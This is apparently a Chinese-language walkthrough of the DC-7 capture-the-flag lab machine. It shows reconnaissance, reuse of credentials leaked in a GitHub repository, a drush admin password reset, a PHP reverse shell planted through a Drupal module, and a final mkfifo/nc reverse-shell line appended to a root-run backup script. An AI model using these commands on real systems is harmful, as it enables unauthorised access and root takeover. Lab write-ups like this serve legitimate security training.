DC-7

nmap -sV 192.168.114.0/24

IP地址是192.168.114.150,开放了22端口和80端口,80端口用的中间件是apache 2.4.25。

nmap -A 192.168.114.150,对这个靶机进行全面扫描。

可以看到这个网站用了Drupal 8这个CMS,以及一些robots.txt的信息。

这里说暴力破解和字典攻击都不可能成功,确实直接爆破user/login没有成功,并且还说了一个outside the box,感觉有点像是在说白盒测试,但是没有源码怎么审?

只能取GitHub上看看这个版本CMS的源码了。

owner:DC7USER,这个作者是网页上给有。找到了这个仓库https://github.com/Dc7User/staffdb,这里面有一套源代码。

把代码下载下来。readme.md文件里面说这个就是DC7的源码。



config文件里面有数据库的用户和密码。

尝试看看能不能用来ssh远程登陆,应为实在是没有别的办法了。

ssh dc7user@192.168.114.150

成功登录。

sudo -l,sudo被禁用了。不过这个目录下面有个备份文件夹和一个mbox文件,记录的是邮件信息。



mbox里面频繁出现了/opt/scripts/backups.sh,并且是从root那里发过来的,应该是有root权限。

也就是说www-data可以运行这个文件,而且这个文件是以root权限来执行文件中的命令的,但是我们没有写入的权限。

但是现在还不是www-data这个用户,看到这个文件里面有一个命令drush,用drush到导出数据库的内容然后保存到指定目录下。

drush的使用文档https://drupalchina.gitbooks.io/begining-drupal8-cn/content/chapters/chapter-15.html

https://www.drush.org./12.x/commands/user_password/

drush user-password admin --password='kali',将admin的密码改成kali

/user/login

编辑文章的页面只能是html。在插件页面可以上传插件,可以上传有漏洞的插件

https://ftp.drupal.org/files/projects/php-8.x-1.x-dev.tar.gz

勾选了这个插件之后,点击最下面的install

现在新建一个文章

https://pentestmonkey.net/tools/web-shells/php-reverse-shell这个网站有反弹shell的php代码

开启监听,然后访问这个文章就可已成功反弹shell。



靶机装有python,获取交互式shell,python -c "import pty;pty.spawn('/bin/bash')"

将ls /root写进/opt/scripts/backups.sh里面,看看/root下面有什么东西。

没有权限,执行不了?

那就再反弹一次shell,echo "mkfifo /tmp/bqro; nc 192.168.114.149 7373 0</tmp/bqro | /bin/sh >/tmp/bqro 2>&1; rm /tmp/bqro" >> backups.sh

浙公网安备 33010602011771号

浙公网安备 33010602011771号